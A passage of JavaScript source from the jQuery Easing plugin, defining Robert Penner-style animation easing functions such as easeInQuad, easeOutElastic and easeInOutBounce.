	{
		def: 'easeOutQuad',
		swing: function (x, t, b, c, d) {
			//alert(jQuery.easing.default);
			return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
		},
		
		
		easeInQuad: function (x, t, b, c, d) {
			return c*(t/=d)*t + b;
		},
		easeOutQuad: function (x, t, b, c, d) {
			return -c *(t/=d)*(t-2) + b;
		},
		easeInOutQuad: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return c/2*t*t + b;
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		
		
		easeInCubic: function (x, t, b, c, d) {
			return c*(t/=d)*t*t + b;
		},
		easeOutCubic: function (x, t, b, c, d) {
			return c*((t=t/d-1)*t*t + 1) + b;
		},
		easeInOutCubic: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return c/2*t*t*t + b;
			return c/2*((t-=2)*t*t + 2) + b;
		},
		
		
		easeInQuart: function (x, t, b, c, d) {
			return c*(t/=d)*t*t*t + b;
		},
		easeOutQuart: function (x, t, b, c, d) {
			return -c * ((t=t/d-1)*t*t*t - 1) + b;
		},
		easeInOutQuart: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
			return -c/2 * ((t-=2)*t*t*t - 2) + b;
		},
		
		
		easeInQuint: function (x, t, b, c, d) {
			return c*(t/=d)*t*t*t*t + b;
		},
		easeOutQuint: function (x, t, b, c, d) {
			return c*((t=t/d-1)*t*t*t*t + 1) + b;
		},
		easeInOutQuint: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
			return c/2*((t-=2)*t*t*t*t + 2) + b;
		},
		
		
		easeInSine: function (x, t, b, c, d) {
			return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
		},
		easeOutSine: function (x, t, b, c, d) {
			return c * Math.sin(t/d * (Math.PI/2)) + b;
		},
		easeInOutSine: function (x, t, b, c, d) {
			return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
		},
		
		
		easeInExpo: function (x, t, b, c, d) {
			return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
		},
		easeOutExpo: function (x, t, b, c, d) {
			return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
		},
		easeInOutExpo: function (x, t, b, c, d) {
			if (t==0) return b;
			if (t==d) return b+c;
			if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
			return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
		},
		
		
		easeInCirc: function (x, t, b, c, d) {
			return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
		},
		easeOutCirc: function (x, t, b, c, d) {
			return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
		},
		easeInOutCirc: function (x, t, b, c, d) {
			if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
			return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
		},
		
		
		easeInElastic: function (x, t, b, c, d) {
			var s=1.70158;var p=0;var a=c;
			if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
			if (a < Math.abs(c)) { a=c; var s=p/4; }
			else var s = p/(2*Math.PI) * Math.asin (c/a);
			return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		},
		easeOutElastic: function (x, t, b, c, d) {
			var s=1.70158;var p=0;var a=c;
			if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
			if (a < Math.abs(c)) { a=c; var s=p/4; }
			else var s = p/(2*Math.PI) * Math.asin (c/a);
			return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
		},
		easeInOutElastic: function (x, t, b, c, d) {
			var s=1.70158;var p=0;var a=c;
			if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
			if (a < Math.abs(c)) { a=c; var s=p/4; }
			else var s = p/(2*Math.PI) * Math.asin (c/a);
			if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
			return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
		},
		
		
		easeInBack: function (x, t, b, c, d, s) {
			if (s == undefined) s = 1.70158;
			return c*(t/=d)*t*((s+1)*t - s) + b;
		},
		easeOutBack: function (x, t, b, c, d, s) {
			if (s == undefined) s = 1.70158;
			return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
		},
		easeInOutBack: function (x, t, b, c, d, s) {
			if (s == undefined) s = 1.70158; 
			if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
			return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
		},
		
		
		easeInBounce: function (x, t, b, c, d) {
			return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
		},
		easeOutBounce: function (x, t, b, c, d) {
			if ((t/=d) < (1/2.75)) {
				return c*(7.5625*t*t) + b;
			} else if (t < (2/2.75)) {
				return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
			} else if (t < (2.5/2.75)) {
				return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
			} else {
				return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
			}
		},
		easeInOutBounce: function (x, t, b, c, d) {
			if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
			return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
		}
	});
}